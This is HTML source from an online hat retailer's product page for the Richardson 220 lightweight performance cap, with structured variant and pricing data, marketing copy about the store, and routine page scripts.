      document.querySelector('#Variants-template--24871566672169__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat",
      "url": "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat",
      "image": [
          "https:\/\/thehatpros.com\/cdn\/shop\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550\u0026width=1920"
        ],
      "description": "The Richardson 220 Relaxed Lite Performance Running Cap is typically made of lightweight and moisture-wicking performance Fabric. This type of material is designed to keep you cool, dry, and comfortable during running or other physical activities. The cap usually features a relaxed, unstructured design. This means it has a more relaxed fit and a lower-Profile crown compared to structured caps. The crown of the cap is unstructured or lightly structured, allowing for a more flexible and comfortable fit. The cap is equipped with a pre-curved Visor that helps shield your eyes from the sun. The Visor is often made of a durable material to maintain its shape. The Richardson 220 Relaxed Lite Performance Running Cap typically features an adjustable hook-and-loop (Velcro) closure at the back. This allows you to easily customize the fit for optimal comfort while running. Performance running caps like the Richardson 220 often incorporate breathable panels or mesh inserts to enhance airflow and ventilation, helping to keep your head cool. The performance Fabric used in the cap is designed to wick away moisture and sweat from your head, keeping you dry and comfortable during your runs. Some performance running caps may have reflective accents or elements to improve visibility and safety during low-light conditions. Please note that the specific details and specifications of the Richardson 220 Relaxed Lite Performance Running Cap, such as color options, materials, and any unique features, may vary. For the most accurate and up-to-date information, I recommend visiting the official Richardson Sports website or contacting them directly.Features\nFit \u0026amp; Size: OSFM (7 - 7 3\/4) and Adjustable Hook-and-Loop Backstrap.\nAvailable in 16 x Colors\nShape: Relaxed Unstructured.\nFabric: Lightweight Performance Polyester\nVisor: Pre-Curved.\nSweatband: Stay-Dri Performance\nMaterial: 100% Polyester.\nConstruction: Woven\n",
      "sku": "220 THP BLK",
      "brand": {
        "@type": "Brand",
        "name": "Richardson"
      },
      "offers": [




















































































          {
            "@type" : "Offer","sku": "220 THP BLK","gtin12": 739845576172,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900453673"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP BLK\/WHT","gtin12": 739845258078,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900486441"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP CHAR","gtin12": 739845576189,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900519209"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP CHAR\/WHT","gtin12": 739845258108,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900551977"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP DK. GRN","gtin12": 739845576196,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900584745"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP MRN","gtin12": 739845576202,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900617513"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP NVY","gtin12": 739845576219,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900650281"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP NVY\/WHT","gtin12": 739845258085,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900683049"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP RED","gtin12": 739845576233,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900748585"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP RED\/WHT","availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900781353"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP SKY BLU\/WHT","availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900846889"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP SLATE","gtin12": 739845494162,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900879657"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP STONE","gtin12": 739845576257,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900912425"
          },





















































































          {
            "@type" : "Offer","sku": "220 THP WHT","gtin12": 739845576264,"availability" : "http://schema.org/OutOfStock",
            "price" : 5.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thehatpros.com\/products\/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat?variant=47582900945193"
          }
]
    }
  </script>
</section></section><div id="shopify-section-template--24871566672169__icons_with_content_4xX9jN" class="shopify-section section"><style data-shopify>.section-template--24871566672169__icons_with_content_4xX9jN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24871566672169__icons_with_content_4xX9jN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--24871566672169__icons_with_content_4xX9jN-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      >
        
        
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
                            src="//thehatpros.com/cdn/shop/files/sell_FILL0_wght400_GRAD0_opsz24.png?v=1705001778&width=300"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          ></div>
                    
                    <span>
                      Exceptionally Low Pricing
                    </span>
                  </h3><div class="rte">
                      <p>Unmatched pricing with free shipping that provide substantial savings for your larger orders.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
                            src="//thehatpros.com/cdn/shop/files/package_2_FILL0_wght400_GRAD0_opsz24.png?v=1705001813&width=300"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          ></div>
                    
                    <span>
                      Fast and Reliable Shipping
                    </span>
                  </h3><div class="rte">
                      <p>Rapid shipping processes to ensure timely delivery, making us a reliable partner for your urgent needs.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
                            src="//thehatpros.com/cdn/shop/files/diversity_3_FILL0_wght400_GRAD0_opsz24.png?v=1705001836&width=300"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          ></div>
                    
                    <span>
                      Veteran-Owned, Family-Operated
                    </span>
                  </h3><div class="rte">
                      <p>A business with integrity and dedication, rooted in our Veteran-owned, family-operated values.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
                            src="//thehatpros.com/cdn/shop/files/tv_options_edit_channels_FILL0_wght400_GRAD0_opsz24.png?v=1705001882&width=300"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          ></div>
                    
                    <span>
                      Extensive Variety
                    </span>
                  </h3><div class="rte">
                      <p>A vast selection of hats, ensuring you find the perfect match for every occasion or branding need.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><img
                            src="//thehatpros.com/cdn/shop/files/workspace_premium_FILL0_wght400_GRAD0_opsz24_1.png?v=1705001903&width=300"
                            
                              role="presentation"
                            
                            height="auto"
                            width="auto"
                            loading="lazy"
                          ></div>
                    
                    <span>
                      Quality Assurance
                    </span>
                  </h3><div class="rte">
                      <p>Each hat is a product of meticulous quality control, guaranteeing that only the best reaches you.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0">
              <div class="icons-with-content__image"><img src="//thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=1500" alt="" srcset="//thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=165 165w, //thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=360 360w, //thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=535 535w, //thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=750 750w, //thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=1070 1070w, //thehatpros.com/cdn/shop/files/Untitled_design_51_1.png?v=1704997112&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 30px) / 2)">
              </div>
            <h2 class="icon-with-content__heading h1" >
                What Makes Us Different?
              </h2><div class="icon-with-content__text rte body" >
                <p>5 reasons why 250,000+ Trust The Hat Pros</p>
              </div></div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24871566672169__multicolumn_aUUyfq" class="shopify-section section"><style data-shopify>.section-template--24871566672169__multicolumn_aUUyfq-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24871566672169__multicolumn_aUUyfq-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="product-multi-col-sec multicolumn animate-section animate--hidden color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24871566672169__multicolumn_aUUyfq-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h1">
          Premium Hats for Business Branding, Retail Lineup &amp; More
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//thehatpros.com/cdn/shop/files/wade-austin-ellis-GudTmd-Q3Cg-unsplash.jpg?v=1704997949&amp;width=1420" alt="" srcset="//thehatpros.com/cdn/shop/files/wade-austin-ellis-GudTmd-Q3Cg-unsplash.jpg?v=1704997949&amp;width=275 275w, //thehatpros.com/cdn/shop/files/wade-austin-ellis-GudTmd-Q3Cg-unsplash.jpg?v=1704997949&amp;width=550 550w, //thehatpros.com/cdn/shop/files/wade-austin-ellis-GudTmd-Q3Cg-unsplash.jpg?v=1704997949&amp;width=710 710w, //thehatpros.com/cdn/shop/files/wade-austin-ellis-GudTmd-Q3Cg-unsplash.jpg?v=1704997949&amp;width=1420 1420w" width="1420" height="1136" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>For Sports Teams Celebrating Victories</h3><div class="rte"><p>Imagine the thrill of a local baseball team, each member donning a customized hat, celebrating a hard-earned win together.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//thehatpros.com/cdn/shop/files/Untitled_2.png?v=1704997885&amp;width=1420" alt="" srcset="//thehatpros.com/cdn/shop/files/Untitled_2.png?v=1704997885&amp;width=275 275w, //thehatpros.com/cdn/shop/files/Untitled_2.png?v=1704997885&amp;width=550 550w, //thehatpros.com/cdn/shop/files/Untitled_2.png?v=1704997885&amp;width=710 710w, //thehatpros.com/cdn/shop/files/Untitled_2.png?v=1704997885&amp;width=1420 1420w" width="1420" height="799" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>For Corporate Events Building Team Spirit</h3><div class="rte"><p>Picture a company retreat where employees wear branded hats, fostering a sense of unity and corporate pride.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//thehatpros.com/cdn/shop/files/national-cancer-institute-vLuLnJD4vKA-unsplash_2-min_copy_3.jpg?v=1706706123&amp;width=1420" alt="" srcset="//thehatpros.com/cdn/shop/files/national-cancer-institute-vLuLnJD4vKA-unsplash_2-min_copy_3.jpg?v=1706706123&amp;width=275 275w, //thehatpros.com/cdn/shop/files/national-cancer-institute-vLuLnJD4vKA-unsplash_2-min_copy_3.jpg?v=1706706123&amp;width=550 550w, //thehatpros.com/cdn/shop/files/national-cancer-institute-vLuLnJD4vKA-unsplash_2-min_copy_3.jpg?v=1706706123&amp;width=710 710w, //thehatpros.com/cdn/shop/files/national-cancer-institute-vLuLnJD4vKA-unsplash_2-min_copy_3.jpg?v=1706706123&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>For Families Creating Lasting Memories</h3><div class="rte"><p>Visualize a large family gathering, where every member has a hat commemorating the event, enhancing the feeling of togetherness and creating a keepsake for years to come.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//thehatpros.com/cdn/shop/files/juan-domenech-HmQK1WdtqAo-unsplash.jpg?v=1706704094&amp;width=1420" alt="" srcset="//thehatpros.com/cdn/shop/files/juan-domenech-HmQK1WdtqAo-unsplash.jpg?v=1706704094&amp;width=275 275w, //thehatpros.com/cdn/shop/files/juan-domenech-HmQK1WdtqAo-unsplash.jpg?v=1706704094&amp;width=550 550w, //thehatpros.com/cdn/shop/files/juan-domenech-HmQK1WdtqAo-unsplash.jpg?v=1706704094&amp;width=710 710w, //thehatpros.com/cdn/shop/files/juan-domenech-HmQK1WdtqAo-unsplash.jpg?v=1706704094&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>For School Merchandise for Pride and Unity</h3><div class="rte"><p>Think of a high school selling hats with their mascot, promoting school spirit and unity among students.</p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="multicolumn-card content-container color-bg-overlay multicolumn--diff-bgs animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//thehatpros.com/cdn/shop/files/ryan-stone-tLTyelFSRsY-unsplash_2.jpg?v=1706704308&amp;width=1420" alt="" srcset="//thehatpros.com/cdn/shop/files/ryan-stone-tLTyelFSRsY-unsplash_2.jpg?v=1706704308&amp;width=275 275w, //thehatpros.com/cdn/shop/files/ryan-stone-tLTyelFSRsY-unsplash_2.jpg?v=1706704308&amp;width=550 550w, //thehatpros.com/cdn/shop/files/ryan-stone-tLTyelFSRsY-unsplash_2.jpg?v=1706704308&amp;width=710 710w, //thehatpros.com/cdn/shop/files/ryan-stone-tLTyelFSRsY-unsplash_2.jpg?v=1706704308&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><h3>For Businesses Looking For Branding</h3><div class="rte"><p>You could get your brand to be recognizable and become the number one option of your market and overlapping your competitors with proper branding. </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><div id="shopify-section-template--24871566672169__image_with_text_yPrfiL" class="shopify-section section"><style data-shopify>.section-template--24871566672169__image_with_text_yPrfiL-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24871566672169__image_with_text_yPrfiL-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class=" color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners section-template--24871566672169__image_with_text_yPrfiL-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 56.25%;"
          
        ><img src="//thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=1500" alt="" srcset="//thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=165 165w, //thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=360 360w, //thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=535 535w, //thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=750 750w, //thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=1070 1070w, //thehatpros.com/cdn/shop/files/Untitled_design_54.png?v=1704999959&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24871566672169__image_with_text_yPrfiL"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 content-container bg-is-background-1 text-is-background-1"
        ><h2 class="image-with-text__heading h1" >
                  Premium Materials Bring Together Everyday Style and Lasting Memories
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Our hats are like a trusted friend - reliable, comfortable, and always there when you need them. Crafted from the finest materials, each hat is a story of durability and style, accompanying you on every adventure, big or small.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24871566672169__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a" class="shopify-section section"><style data-shopify>.section-template--24871566672169__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24871566672169__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--24871566672169__4fc05ee5-1c30-4863-b88f-81cb6fa7c41a-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      >
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--center">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  award_star
</span>
</div>
                    
                    <span>
                      SHOP WITH CONFIDENCE - 100% MONEY BACK GUARANTEE
                    </span>
                  </h3><div class="rte">
                      <p>Shop with confidence! Our money-back guarantee ensures you get top-quality materials and the fastest shipping and delivery in the market. We outshine the competition.</p>
                    </div></div>
              </div>
          
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0">
              <div class="icons-with-content__image"><img src="//thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=1500" alt="" srcset="//thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=165 165w, //thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=360 360w, //thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=535 535w, //thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=750 750w, //thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=1070 1070w, //thehatpros.com/cdn/shop/files/muromedia_a_hyperealistic_product_image_of_a_richardson_112_tru_6366e954-6b47-44ba-a6c1-4c02c847370c.webp?v=1707402534&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1600px) 750px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 30px) / 2)">
              </div>
            </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24871566672169__1707402861e04c5d47" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--24871566672169__17079537967b290ef0" class="shopify-section section"><div class="page-width"><div id="shopify-block-AeVRvOHA5MUkzWENKS__loox_reviews_loox_dynamic_section_Mk99XU" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="8952469356841"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--24871566672169__171641727632b186d9" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--24871566672169__1716417621f92be51d" class="shopify-section section"><div class="page-width"></div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24871567851817__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//thehatpros.com/cdn/shop/t/18/assets/component-card.css?v=171622893807557687511759437179" media="print" onload="this.media='all'">
<noscript><link href="//thehatpros.com/cdn/shop/t/18/assets/component-card.css?v=171622893807557687511759437179" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24871567851817__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24871567851817__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
